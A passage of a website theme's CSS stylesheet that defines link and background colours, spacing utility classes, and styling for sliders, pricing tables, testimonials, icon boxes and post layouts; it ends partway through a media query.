a.links-maincolor3:hover, .links-maincolor3 a:hover {
  color: #3197d4;
}
a.links-maincolor4, .links-maincolor4 a {
  color: #56d7fe;
}
a.links-maincolor4:hover, .links-maincolor4 a:hover {
  color: #3197d4;
}
a.links-maincolor5, .links-maincolor5 a {
  color: #2165a9;
}
a.links-maincolor5:hover, .links-maincolor5 a:hover {
  color: #3197d4;
}
a.links-maincolor6, .links-maincolor6 a {
  color: #3197d4;
}
a.links-maincolor6:hover, .links-maincolor6 a:hover {
  color: #f35c5c;
}
a.links-grey, .links-grey a {
  color: #808080;
}
a.links-grey:hover, .links-grey a:hover {
  color: #f35c5c;
}
a.links-darkgrey, .links-darkgrey a {
  color: #323232;
}
a.links-darkgrey:hover, .links-darkgrey a:hover {
  color: #f35c5c;
}
.links-light a {
  color: #fff;
}
.links-light a:hover {
  color: #f35c5c;
}
.bg-maincolor {
  background-color: #f35c5c;
}
.bg-maincolor2 {
  background-color: #5b83cd;
}
.bg-maincolor3 {
  background-color: #c280bf;
}
.bg-dark {
  background-color: #252525;
}
.bg-darkblue {
  color: #fff;
  background-color: #253138;
}
.bg-darkgrey {
  color: #fff;
  background-color: #323232;
}
.bg-success {
  background-color: #32b9c2 !important;
}
.bg-info {
  background-color: #3197d4 !important;
}
.bg-warning {
  background-color: #f7b432 !important;
}
.bg-danger {
  background-color: #fb4f1b !important;
}
[class*='bg-'] {
  color: #fff;
}
[class*='bg-'] a, [class*='bg-'] h1, [class*='bg-'] h2, [class*='bg-'] h3, [class*='bg-'] h4, [class*='bg-'] h5, [class*='bg-'] h6 {
  color: #fff;
}
/*padding for inline elements with theme backgrounds*/
span[class*='bg-'], span.bordered, span.light-bg, span.hero-bg, span.muted-bg {
  padding-left: 0.37em;
  padding-right: 0.37em;
}
/*Dividers, margins and padding helpers*/
/* margins */
/*top&bottom equal margins - dividers*/
.my-10 {
  margin-top: 10px;
  margin-bottom: 10px;
}
.my-15 {
  margin-top: 15px;
  margin-bottom: 15px;
}
.my-20 {
  margin-top: 20px;
  margin-bottom: 20px;
}
.my-30 {
  margin-top: 30px;
  margin-bottom: 30px;
}
.my-40 {
  margin-top: 40px;
  margin-bottom: 40px;
}
.my-50 {
  margin-top: 50px;
  margin-bottom: 50px;
}
.my-60 {
  margin-top: 60px;
  margin-bottom: 60px;
}
/*left&right equal margins*/
.mx-10 {
  margin-left: 10px;
  margin-right: 10px;
}
.mx-15 {
  margin-left: 15px;
  margin-right: 15px;
}
.mx-20 {
  margin-left: 20px;
  margin-right: 20px;
}
.mx-30 {
  margin-left: 30px;
  margin-right: 30px;
}
.mx-40 {
  margin-left: 40px;
  margin-right: 40px;
}
.mx-50 {
  margin-left: 50px;
  margin-right: 50px;
}
.mx-60 {
  margin-left: 60px;
  margin-right: 60px;
}
/*top margins*/
.mt-10 {
  margin-top: 10px;
}
.mt-15 {
  margin-top: 15px;
}
.mt-20 {
  margin-top: 20px;
}
.mt-30 {
  margin-top: 30px;
}
.mt-40 {
  margin-top: 40px;
}
.mt-50 {
  margin-top: 50px;
}
.mt-60 {
  margin-top: 60px;
}
/*bottom margins*/
.mb-10 {
  margin-bottom: 10px;
}
.mb-15 {
  margin-bottom: 15px;
}
.mb-20 {
  margin-bottom: 20px;
}
.mb-30 {
  margin-bottom: 30px;
}
.mb-40 {
  margin-bottom: 40px;
}
.mb-50 {
  margin-bottom: 50px;
}
.mb-60 {
  margin-bottom: 60px;
}
/*top right bottom left margins*/
.m-10 {
  margin: 10px;
}
.m-15 {
  margin: 15px;
}
.m-20 {
  margin: 20px;
}
.m-30 {
  margin: 30px;
}
.m-40 {
  margin: 40px;
}
.m-50 {
  margin: 50px;
}
.m-60 {
  margin: 60px;
}
/* paddings */
/*top&bottom equal paddings - dividers*/
.py-10 {
  padding-top: 10px;
  padding-bottom: 10px;
}
.py-15 {
  padding-top: 15px;
  padding-bottom: 15px;
}
.py-20 {
  padding-top: 20px;
  padding-bottom: 20px;
}
.py-30 {
  padding-top: 30px;
  padding-bottom: 30px;
}
.py-40 {
  padding-top: 40px;
  padding-bottom: 40px;
}
.py-50 {
  padding-top: 50px;
  padding-bottom: 50px;
}
.py-60 {
  padding-top: 60px;
  padding-bottom: 60px;
}
/*left&right equal paddings*/
.px-10 {
  padding-left: 10px;
  padding-right: 10px;
}
.px-15 {
  padding-left: 15px;
  padding-right: 15px;
}
.px-20 {
  padding-left: 20px;
  padding-right: 20px;
}
.px-30 {
  padding-left: 30px;
  padding-right: 30px;
}
.px-40 {
  padding-left: 40px;
  padding-right: 40px;
}
.px-50 {
  padding-left: 50px;
  padding-right: 50px;
}
.px-60 {
  padding-left: 60px;
  padding-right: 60px;
}
/*top paddings*/
.pt-10 {
  padding-top: 10px;
}
.pt-15 {
  padding-top: 15px;
}
.pt-20 {
  padding-top: 20px;
}
.pt-30 {
  padding-top: 30px;
}
.pt-40 {
  padding-top: 40px;
}
.pt-50 {
  padding-top: 50px;
}
.pt-60 {
  padding-top: 60px;
}
/*bottom paddings*/
.pb-10 {
  padding-bottom: 10px;
}
.pb-15 {
  padding-bottom: 15px;
}
.pb-20 {
  padding-bottom: 20px;
}
.pb-30 {
  padding-bottom: 30px;
}
.pb-40 {
  padding-bottom: 40px;
}
.pb-50 {
  padding-bottom: 50px;
}
.pb-60 {
  padding-bottom: 60px;
}
/*top right bottom left paddings*/
.p-10 {
  padding: 10px;
}
.p-15 {
  padding: 15px;
}
.p-20 {
  padding: 20px;
}
.p-30 {
  padding: 30px;
}
.p-40 {
  padding: 40px;
}
.p-50 {
  padding: 50px;
}
.p-60 {
  padding: 60px;
}
/*
 ** Shortcodes
 */
/* Author Bio Shortcode */
.author-bio-shortcode {
  text-align: center;
}
.author-bio-shortcode .author_bio_shortcode_wrap {
  position: relative;
  max-width: 700px;
  margin: 0 auto;
}
.author-bio-shortcode .author_bio_shortcode_wrap .owl-carousel.owl-loaded {
  margin-bottom: 0;
}
.author-bio-shortcode .author_bio_shortcode_wrap .custom-nav {
  width: 100%;
  position: absolute;
  top: 50%;
  margin-top: -20px;
  z-index: 4;
}
.author-bio-shortcode .author_bio_shortcode_wrap .custom-nav > div {
  font-size: 0;
  color: #f35c5c;
  position: absolute;
  width: 40px;
  opacity: 0.3;
  cursor: pointer;
  transition: 0.25s ease-in-out;
}
.ds .author-bio-shortcode .author_bio_shortcode_wrap .custom-nav > div {
  color: #fff;
}
.author-bio-shortcode .author_bio_shortcode_wrap .custom-nav > div:hover {
  opacity: 1;
}
.author-bio-shortcode .author_bio_shortcode_wrap .custom-nav > div:before {
  content: "";
  font-size: 30px;
  font-weight: 300;
  font-family: FontAwesome;
}
.author-bio-shortcode .author_bio_shortcode_wrap .custom-nav > div.owl-prev {
  left: -50px;
}
.author-bio-shortcode .author_bio_shortcode_wrap .custom-nav > div.owl-prev:before {
  content: "\f104";
}
.author-bio-shortcode .author_bio_shortcode_wrap .custom-nav > div.owl-next {
  left: auto;
  right: -50px;
}
.author-bio-shortcode .author_bio_shortcode_wrap .custom-nav > div.owl-next:before {
  content: "\f105";
}
.author-bio-shortcode .bio-text {
  color: #808080;
  font-size: 20px;
  line-height: 30px;
  font-weight: 200;
  position: relative;
  max-width: 700px;
}
.ds .author-bio-shortcode .bio-text {
  color: #fff;
}
.author-bio-shortcode .author-bio-word {
  position: absolute;
  width: 200%;
  top: -50%;
  font-size: 100px;
  text-transform: uppercase;
  font-weight: 900;
  color: #fff;
  text-align: left;
  opacity: 0.07;
}
@media (min-width: 768px) {
  .author-bio-shortcode .author-bio-word {
    font-size: 240px;
  }
}
.author-bio-shortcode .owl-carousel-slider {
  transition: left 0.5s ease;
  position: relative;
  margin-top: 105px;
  transform: translateX(50%);
  height: 4px;
  background-color: rgba(247, 246, 251, 0.1);
}
.author-bio-shortcode .ui-slider-handle {
  outline: none;
}
.author-bio-shortcode .ui-slider-range {
  height: 4px;
  transition: width 0.5s ease;
  background-color: #f7f6fb;
  position: absolute;
  top: 0;
}
.author-bio-shortcode .author-bio-flex {
  position: relative;
  z-index: 2;
  display: flex;
  justify-content: space-between;
}
.author-bio-shortcode .author-bio-flex:first-child {
  margin-left: -15px;
  margin-right: -15px;
}
.author-bio-shortcode .author-bio-flex:first-child span {
  transition: background-color 0.5s ease;
  margin-top: -10px;
  position: relative;
  cursor: pointer;
  display: block;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  background: #c280bf;
  background: -moz-linear-gradient(top, #c280bf 0%, #f35c5c 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #c280bf), color-stop(100%, #f35c5c));
  background: -webkit-linear-gradient(top, #c280bf 0%, #f35c5c 100%);
  background: -o-linear-gradient(top, #c280bf 0%, #f35c5c 100%);
  background: -ms-linear-gradient(top, #c280bf 0%, #f35c5c 100%);
  background: linear-gradient(to bottom, #c280bf 0%, #f35c5c 100%);
  border: 3px solid #c5cddf;
  z-index: 2;
}
.author-bio-shortcode .author-bio-flex:first-child span:before {
  content: "";
  position: absolute;
  display: block;
  width: 12px;
  height: 12px;
  z-index: 3;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  border: 0;
  border-radius: 50%;
  background: #c5cddf;
}
.author-bio-shortcode .author-bio-flex:first-child span:after {
  content: "";
  position: absolute;
  display: block;
  width: 6px;
  height: 6px;
  z-index: 3;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  border: 0;
  border-radius: 50%;
  background: #f35c5c;
}
.author-bio-shortcode .author-bio-flex:first-child span.active {
  background-color: #5b83cd;
}
.author-bio-shortcode .author-bio-flex:first-child span.active:before, .author-bio-shortcode .author-bio-flex:first-child span.active:after {
  display: none;
}
.author-bio-shortcode .author-bio-flex:first-child + div {
  margin-left: -1em;
  margin-right: -1em;
  position: relative;
  top: -60px;
}
.author-bio-shortcode .author-bio-flex .year-label {
  transition: color 0.5s ease;
  color: #808080;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 0.2em;
}
.ds .author-bio-shortcode .author-bio-flex .year-label {
  color: #fff;
}
.ls .author-bio-shortcode .owl-carousel-slider {
  background: rgba(37, 37, 37, 0.1);
}
.ls .author-bio-shortcode .author-bio-word {
  color: #f35c5c;
}
.ls .author-bio-shortcode .ui-slider-range {
  background-color: #f35c5c;
}
/*
 ** Special Heading
 */
.special-heading {
  margin: 0;
  line-height: 1;
}
h1.special-heading, h2.special-heading {
  line-height: 1.1;
}
h2.special-heading.big {
  font-size: 60px;
}
@media (max-width: 576px) {
  h2.special-heading.big {
    font-size: 40px;
  }
}
.line-height-big {
  line-height: 1.45;
}
@media (max-width: 1240px) {
  .line-height-big {
    line-height: 1;
  }
}
.line-height-medium {
  line-height: 1.25;
}
@media (max-width: 1240px) {
  .line-height-medium {
    line-height: 1;
  }
}
.extra-light {
  font-weight: 200;
}
.large-letter-spacing {
  letter-spacing: 0.2em;
  display: block;
}
.big-letter-spacing {
  letter-spacing: 0.2em;
}
@media (min-width: 768px) {
  .big-letter-spacing {
    letter-spacing: 0.4em;
  }
}
.none-letter-spacing {
  letter-spacing: 0;
}
p.special-heading + .special-heading {
  margin-top: 10px !important;
}
/*
 ** Number Card
 */
.number-card {
  display: flex;
  overflow: hidden;
  position: relative;
  margin: 30px 0;
}
.number-card .card-number span {
  position: relative;
  display: block;
  margin-left: -0.32em;
  margin-top: -0.14em;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  font-size: 60px;
  line-height: 1;
  letter-spacing: -0.03em;
}
.number-card .card-number span:after {
  font-size: 0.62em;
  content: '•';
  position: absolute;
  right: -0.4em;
  bottom: -0.09em;
}
@media (min-width: 992px) {
  .number-card .card-number span {
    font-size: 100px;
  }
}
@media (min-width: 1200px) {
  .number-card .card-number span {
    font-size: 238px;
  }
}
.number-card .card-content {
  padding: 36px 36px 46px;
}
@media (min-width: 992px) {
  .number-card .card-content {
    padding: 56px 60px 66px 100px;
  }
}
.number-card .card-content h4 {
  margin: 0;
  line-height: 1;
}
.number-card .card-content h3 {
  line-height: 1;
  margin: 6px 0 25px;
  font-weight: 900;
}
@media (min-width: 500px) {
  .number-card .card-content h3 {
    font-size: 38px;
  }
}
@media (max-width: 499px) {
  .number-card .card-number {
    position: absolute;
  }
  .number-card .card-number span {
    font-size: 36px;
  }
  .number-card h3, .number-card h4 {
    display: inline-block;
  }
}
.pricing-plan {
  text-align: center;
  margin-top: 25px;
  margin-bottom: 25px;
  background-color: #fff;
  border-radius: 5px !important;
}
.pricing-plan .pricing-plan-inner {
  padding: 40px 40px 10px;
}
@media (min-width: 1200px) {
  .pricing-plan .pricing-plan-inner {
    padding: 40px 60px 10px;
  }
}
.pricing-plan .price-wrap {
  font-family: 'Poppins', sans-serif;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  text-indent: 0.2em;
  line-height: 0.7;
  font-weight: 500;
  margin: 42px 0 -7px;
}
.pricing-plan .price-wrap[class*='bg-'] {
  padding: 30px 30px 10px;
  margin-top: 50px;
  margin-bottom: 0;
}
.pricing-plan .price-wrap .plan-price {
  font-size: 40px;
  font-weight: bold;
  letter-spacing: 0;
  margin: 0 4px;
}
.pricing-plan [class*='bg-'] {
  padding: 10px 30px 30px;
  margin-left: -41px;
  margin-right: -41px;
}
.pricing-plan .plan-name {
  padding: 28px 15px;
  border: 0;
  border-radius: 5px 5px 0 0;
}
.pricing-plan .plan-name h3 {
  font-size: 24px;
  letter-spacing: 0.2em;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 1;
  color: #fff;
}
.pricing-plan.color_style1 .plan-name {
  background-color: #c280bf !important;
  background-image: linear-gradient(to right, rgba(243, 92, 92, 1) 0%, rgba(194, 128, 191, 1) 100%);
}
.pricing-plan.color_style1 .plan-price {
  color: #c280bf;
}
.pricing-plan.color_style2 .plan-name {
  background-color: #3197d4 !important;
  background-image: linear-gradient(to right, rgba(33, 101, 169, 1) 0%, rgba(49, 151, 212, 1) 100%);
}
.pricing-plan.color_style2 .plan-price {
  color: #3197d4;
}
.pricing-plan.color_style3 .plan-name {
  background-color: #32b9c2 !important;
  background-image: linear-gradient(to right, rgba(32, 130, 145, 1) 0%, rgba(50, 185, 194, 1) 100%);
}
.pricing-plan.color_style3 .plan-price {
  color: #32b9c2;
}
@media (min-width: 1200px) {
  .pricing-plan [class*='bg-'] {
    margin-left: -61px;
    margin-right: -61px;
  }
  .pricing-plan .plan-name[class*='bg-'] {
    margin-top: -57px;
  }
}
.pricing-plan .plan-features {
  margin: 40px 0 20px;
}
.pricing-plan .plan-button {
  position: relative;
  top: 48px;
}
.pricing-plan.plan-featured {
  border: 10px solid #f35c5c;
  transform: translateY(-10px);
}
.pricing-plan.plan-featured .plan-button {
  top: 48px;
}
.pricing-plan hr {
  margin: 15px 0;
}
.pricing-plan .fw-switch-row {
  position: absolute;
}
.desc-col .pricing-plan {
  padding-left: 0;
  padding-right: 0;
}
.desc-col .pricing-plan .fw-switch-row {
  display: none;
}
/* Testimonials shortcode */
.testimonials-slider .quote-item {
  text-align: center;
  border: none;
  padding: 20px 0;
}
@media (min-width: 576px) and (max-width: 991px) {
  .testimonials-slider .quote-item {
    margin-left: auto;
    margin-right: auto;
    max-width: 80%;
  }
}
@media (min-width: 992px) {
  .testimonials-slider .quote-item {
    display: flex;
    justify-content: flex-start;
    align-items: center;
  }
}
@media (min-width: 992px) {
  .testimonials-slider .quote-item .quote-inner {
    text-align: left;
    padding-right: 26px;
  }
}
.testimonials-slider .quote-item .quote-inner .quote-meta {
  margin-left: -12px;
  margin-top: 34px;
  margin-bottom: 30px;
}
.testimonials-slider .quote-item .quote-inner .quote-content {
  font-size: 20px;
  font-style: italic;
  font-weight: 300;
  color: #4c4c4c;
  line-height: 30px;
}
@media (min-width: 992px) {
  .testimonials-slider .quote-item .quote-inner .quote-signature {
    margin-left: -20px;
  }
}
.testimonials-slider .owl-dots {
  margin-top: -10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  counter-reset: number;
}
@media (min-width: 992px) {
  .testimonials-slider .owl-dots {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    margin-top: 0;
    width: 30px;
  }
}
.testimonials-slider .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
  position: relative;
  width: auto;
  height: 30px;
  margin: 0 10px;
  -webkit-backface-visibility: visible;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
@media (min-width: 992px) {
  .testimonials-slider .owl-dots .owl-dot {
    margin: 5px 0;
  }
}
.testimonials-slider .owl-dots .owl-dot:after {
  content: counter(number,decimal-leading-zero);
  counter-increment: number;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  z-index: 1;
  color: #c280bf;
}
.ds .testimonials-slider .owl-dots .owl-dot:after, .cs .testimonials-slider .owl-dots .owl-dot:after {
  color: #fff;
}
.testimonials-slider .owl-dots .owl-dot span {
  display: block;
  position: relative;
  border: 0;
  height: 0;
  width: 0;
  z-index: 2;
  opacity: 1;
}
.testimonials-slider .owl-dots .owl-dot.active:after, .testimonials-slider .owl-dots .owl-dot:hover:after {
  color: #f35c5c;
}
.testimonials-slider .owl-dots .owl-dot.active:after {
  text-decoration: line-through;
}
@media (min-width: 992px) {
  .testimonials-slider.testimonials2 .quote-item .quote-inner {
    padding-right: 100px;
  }
}
.testimonials-slider.testimonials2 .quote-item .quote-inner .quote-meta {
  margin-left: 0;
  letter-spacing: 0.2em;
  margin-top: 0;
  margin-bottom: 7px;
}
@media (min-width: 992px) {
  .testimonials-slider.testimonials2 .quote-item .quote-inner .quote-meta {
    margin-left: -12px;
    letter-spacing: 0.39em;
    margin-bottom: 21px;
  }
}
.testimonials-slider.testimonials2 .quote-item .quote-image img {
  box-shadow: none;
  padding: 0;
}
.testimonials-slider.testimonials2 .quote-item .quote-image:after {
  background: #f35c5c;
}
@media (min-width: 992px) {
  .testimonials-slider.testimonials2 .owl-stage-outer {
    margin-right: 70px;
  }
}
@media (min-width: 992px) {
  .testimonials-slider.testimonials2 .owl-dots {
    right: 36px;
  }
}
@media (min-width: 992px) {
  .testimonials-slider.testimonials2 .owl-dots .owl-dot {
    margin: -1px 0;
    display: flex;
    align-items: center;
  }
}
.testimonials-slider.testimonials2 .owl-dots .owl-dot:after {
  font-size: 14px;
  font-weight: 400;
  color: #808080;
  text-decoration: none;
  opacity: 0;
}
.testimonials-slider.testimonials2 .owl-dots .owl-dot span {
  border: 1px solid transparent;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 6px;
  border-radius: 0;
  margin: 5px 0;
  background-color: transparent;
}
@media (min-width: 992px) {
  .testimonials-slider.testimonials2 .owl-dots .owl-dot span {
    left: 50px;
    margin: 0;
  }
}
.testimonials-slider.testimonials2 .owl-dots .owl-dot span:after {
  content: '';
  position: absolute;
  width: 6px;
  height: 6px;
  border-radius: 0;
  background-color: #f35c5c;
}
.testimonials-slider.testimonials2 .owl-dots .owl-dot.active span {
  border: 1px solid #f35c5c;
}
.testimonials-slider.testimonials2 .owl-dots .owl-dot.active:after {
  opacity: 1;
}
.quote-image {
  position: relative;
  display: inline-block;
  margin-bottom: 25px;
}
@media (min-width: 992px) {
  .quote-image {
    margin-bottom: 0;
    margin-right: 60px;
  }
}
.quote-image:after {
  text-align: center;
  font-size: 60px;
  line-height: 86px;
  font-family: 'Rasa', serif;
  text-indent: 0;
  content: '‘‘';
  position: absolute;
  top: 50%;
  margin-top: -30px;
  right: -30px;
  width: 60px;
  height: 60px;
  border: 0;
  border-radius: 50%;
  background: #f35c5c;
  background: -moz-linear-gradient(left, rgba(243, 92, 92, 1) 0%, rgba(194, 128, 191, 1) 100%);
  background: -webkit-gradient(left top, right top, color-stop(0%, rgba(243, 92, 92, 1)), color-stop(100%, rgba(194, 128, 191, 1)));
  background: -webkit-linear-gradient(left, rgba(243, 92, 92, 1) 0%, rgba(194, 128, 191, 1) 100%);
  background: -o-linear-gradient(left, rgba(243, 92, 92, 1) 0%, rgba(194, 128, 191, 1) 100%);
  background: -ms-linear-gradient(left, rgba(243, 92, 92, 1) 0%, rgba(194, 128, 191, 1) 100%);
  background: linear-gradient(to right, rgba(243, 92, 92, 1) 0%, rgba(194, 128, 191, 1) 100%);
  color: #fff;
}
@media (max-width: 576px) {
  .quote-image:after {
    display: none;
  }
}
.quote-image img {
  border-radius: 50%;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
  background: #fff;
  max-width: 370px;
  padding: 10px;
}
@media (max-width: 1200px) {
  .quote-image img {
    max-width: 250px;
  }
}
.quote-image + p {
  margin: 30px 0 20px;
  letter-spacing: 0.4em;
}
/*
 * Icon box shortcode
 */
.icon-box {
  display: flex;
  /* Block Items styling */
}
@media (max-width: 992px) {
  .icon-box.mobile-center {
    align-items: center !important;
    flex-direction: column !important;
    text-align: center !important;
  }
  .icon-box.mobile-center .box_icon + .box-wrap {
    margin-top: 15px !important;
  }
}
.icon-box .box_icon {
  font-size: 25px;
}
.icon-box .box_icon img {
  max-width: 50px;
}
.icon-box.type_2 .box_icon {
  border: 10px solid rgba(255, 255, 255, 0.1);
  background-clip: content-box;
  width: 120px;
  height: 120px;
  display: inline-block;
  max-width: 100%;
  border-radius: 50%;
  background-color: #fff;
  line-height: 90px;
}
.icon-box.type_2 .box_icon img {
  margin-top: 6px;
}
.icon-box.type_2 .box-heading {
  margin-top: 20px;
  margin-bottom: 17px;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: 0.2em;
}
.icon-box.icon_top {
  align-items: center;
  flex-direction: column;
  text-align: center;
}
.icon-box.icon_top .box_icon + .box-wrap {
  margin-top: 15px;
}
.icon-box.icon_left .box_icon + .box-wrap {
  margin-left: 20px;
}
.icon-box.icon_right {
  flex-direction: row-reverse;
  text-align: right;
}
.icon-box.icon_right .box_icon + .box-wrap {
  margin-right: 20px;
}
.icon-box .box-heading {
  font-size: 23px;
  line-height: 30px;
  margin-bottom: 14px;
}
.icon-box.grad-1 i {
  background: -moz-linear-gradient(left, #2165a9 0%, #3197d4 100%);
  background: -webkit-linear-gradient(left, #2165a9 0%, #3197d4 100%);
  background: linear-gradient(to right, #2165a9 0%, #3197d4 100%);
  -webkit-background-clip: text;
  -moz-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}
.icon-box.grad-2 i {
  background: -moz-linear-gradient(left, #f35c5c 0%, #c280bf 100%);
  background: -webkit-linear-gradient(left, #f35c5c 0%, #c280bf 100%);
  background: linear-gradient(to right, #f35c5c 0%, #c280bf 100%);
  -webkit-background-clip: text;
  -moz-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}
.icon-box.block-item {
  padding: 60px;
  background-color: #fff;
  border: 0;
  border-radius: 5px;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
  cursor: pointer;
  position: relative;
  overflow: hidden;
  z-index: 1;
  transition: all 0.2s ease-in-out 0s;
}
.icon-box.block-item .box_icon {
  height: 60px;
  line-height: 1;
}
.icon-box.block-item i, .icon-box.block-item i:before {
  font-size: 60px;
}
.icon-box.block-item .box_icon + .box-wrap {
  margin-top: 25px;
}
.icon-box.block-item .box_icon img {
  max-width: 60px;
}
.icon-box.block-item:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: -moz-linear-gradient(left, #f35c5c 0%, #c280bf 100%);
  background: -webkit-linear-gradient(left, #f35c5c 0%, #c280bf 100%);
  background: linear-gradient(to right, #f35c5c 0%, #c280bf 100%);
  opacity: 0;
}
.icon-box.block-item:hover:before {
  opacity: 1;
}
.icon-box.block-item:hover .box_icon i, .icon-box.block-item:hover .box-heading, .icon-box.block-item:hover .box-content {
  -webkit-text-fill-color: #fff !important;
  color: #fff !important;
}
.icon-box.block-item:hover .box_icon img {
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}
.icon-box.block-item .box_icon, .icon-box.block-item .box-wrap {
  z-index: 2;
}
/* Shortcode Posts */
.shortcode-posts {
  /* Tiled special layout */
}
.shortcode-posts .item-title {
  line-height: 1.2;
}
.shortcode-posts .vertical-item + .item-title {
  padding: 22px 0 0;
}
.shortcode-posts .post-adds a {
  color: #808080;
}
.shortcode-posts .post-adds a:hover {
  color: #f35c5c;
}
@media (max-width: 1240px) {
  .shortcode-posts .post-adds {
    display: block;
  }
  .shortcode-posts .post-adds .comments-link, .shortcode-posts .post-adds .likes-count, .shortcode-posts .post-adds .post-views-count {
    display: block;
    margin-bottom: 10px;
  }
  .shortcode-posts .post-adds .comments-link:after, .shortcode-posts .post-adds .likes-count:after, .shortcode-posts .post-adds .post-views-count:after {
    display: none;
  }
}
.shortcode-posts .post-adds span, .shortcode-posts .post-adds a {
  line-height: 1;
}
.shortcode-posts .likes-count, .shortcode-posts .comments-link {
  margin-right: 8px;
}
.shortcode-posts .likes-count:after, .shortcode-posts .comments-link:after {
  content: "|";
  font-size: 10px;
  font-weight: 600;
  margin-left: 8px;
  position: relative;
  top: 0px;
}
.shortcode-posts .comments-link {
  margin-right: 8px;
}
.shortcode-posts .comments-link:after {
  top: -1px;
}
.shortcode-posts.tiled-layout {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  flex-direction: row;
}
.shortcode-posts.tiled-layout .post + .post {
  margin-top: 30px;
}
.shortcode-posts.tiled-layout .bigitem .vertical-item p {
  height: 85px;
  overflow: hidden;
  margin-bottom: 32px;
}
.shortcode-posts.tiled-layout .item-content .post-meta {
  text-transform: uppercase;
  color: #f35c5c;
  line-height: 1.2;
}
.shortcode-posts.tiled-layout .item-content .post-meta a {
  color: #f35c5c;
}
.shortcode-posts.tiled-layout .item-content .post-meta a:hover {
  opacity: 0.8;
}
.shortcode-posts.tiled-layout .item-content .comments-link {
  margin-right: 8px;
}
.shortcode-posts.tiled-layout .item-content .comments-link:after {
  color: #323232;
  top: -1px;
}
@media (max-width: 399px) {
  .shortcode-posts.tiled-layout .smallitem .side-item .item-content {
    padding: 30px;
  }
  .shortcode-posts.tiled-layout .smallitem .side-item .item-content p {
    height: 85px;
    overflow: hidden;
  }
}
@media (min-width: 400px) {
  .shortcode-posts.tiled-layout .smallitem .side-item {
    display: flex;
    flex-flow: wrap;
  }
  .shortcode-posts.tiled-layout .smallitem .side-item .item-media-wrap {
    flex: 0 0 50%;
    flex-direction: column;
    justify-content: flex-start;
  }
  .shortcode-posts.tiled-layout .smallitem .side-item .item-content {
    padding: 0 0 0 30px;
    flex: 0 0 50%;
    text-align: left;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .shortcode-posts.tiled-layout .smallitem .side-item .item-content p {
    height: 56px;
    overflow: hidden;
  }
  .shortcode-posts.tiled-layout .smallitem .side-item .item-content > span {
    display: inline-block;
    width: auto;
  }
}
.shortcode-posts.tiled-layout.tiled-layout2 .item-content {
  margin-top: 12px;
}
.shortcode-posts.tiled-layout.tiled-layout2 .item-content .post-meta {
  text-transform: none;
  color: #4c4c4c;
}
.shortcode-posts.tiled-layout.tiled-layout2 .item-content .entry-date i, .shortcode-posts.tiled-layout.tiled-layout2 .item-content .post-adds i {
  font-size: 14px;
  color: #f35c5c;
  margin-right: 9px;
}
.shortcode-posts.tiled-layout.tiled-layout2 .item-content .entry-date a, .shortcode-posts.tiled-layout.tiled-layout2 .item-content .post-adds a {
  color: #4c4c4c;
}
.shortcode-posts.tiled-layout.tiled-layout2 .item-content .entry-date a:hover, .shortcode-posts.tiled-layout.tiled-layout2 .item-content .post-adds a:hover {
  color: #f35c5c;
}
.shortcode-posts.tiled-layout.tiled-layout2 .item-content .entry-date .comments-link:after, .shortcode-posts.tiled-layout.tiled-layout2 .item-content .post-adds .comments-link:after {
  display: none;
}
.shortcode-posts.tiled-layout.tiled-layout2 .item-content .entry-date .likes-count, .shortcode-posts.tiled-layout.tiled-layout2 .item-content .post-adds .likes-count {
  margin-right: 23px;
}
.shortcode-posts.tiled-layout.tiled-layout2 .item-content .entry-date .likes-count .votes_count, .shortcode-posts.tiled-layout.tiled-layout2 .item-content .post-adds .likes-count .votes_count {
  font-size: 16px;
  text-transform: none;
  font-weight: 300;
}
.shortcode-posts.tiled-layout.tiled-layout2 .item-content .entry-date .likes-count .votes_count .item-likes-word, .shortcode-posts.tiled-layout.tiled-layout2 .item-content .post-adds .likes-count .votes_count .item-likes-word {
  display: none;
}
.shortcode-posts.tiled-layout.tiled-layout2 .item-content .entry-date .likes-count:after, .shortcode-posts.tiled-layout.tiled-layout2 .item-content .post-adds .likes-count:after {
  font-size: 16px;
  font-weight: 300;
  margin-left: 24px;
}
.shortcode-posts.tiled-layout.tiled-layout2 .item-content .item-title {
  line-height: 1;
  margin: 12px 0 18px;
}
.shortcode-posts.tiled-layout.tiled-layout2 .item-content .post-button {
  margin-top: 10px;
}
@media (min-width: 1200px) {
  .shortcode-posts.tiled-layout.tiled-layout2 .item-content .post-button {
    margin-top: 38px;
  }
}
.shortcode-posts.tiled-layout.tiled-layout2 .item-content .post-button a {
  margin-bottom: 0;
}
.shortcode-posts.tiled-layout.tiled-layout2 .bigitem .item-content {
  margin-top: 25px;
}
.shortcode-posts.tiled-layout.tiled-layout2 .bigitem .item-content .item-title {
  margin: 23px 0 20px;
}
.shortcode-posts.tiled-layout.tiled-layout2 .bigitem .item-content p {
  height: auto;
  margin-bottom: -7px;
}
@media (min-width: 991px) {
  .shortcode-posts.tiled-layout.tiled-layout2 .bigitem .item-content p {
    margin-bottom: 7px;
  }
}
@media (max-width: 767px) {
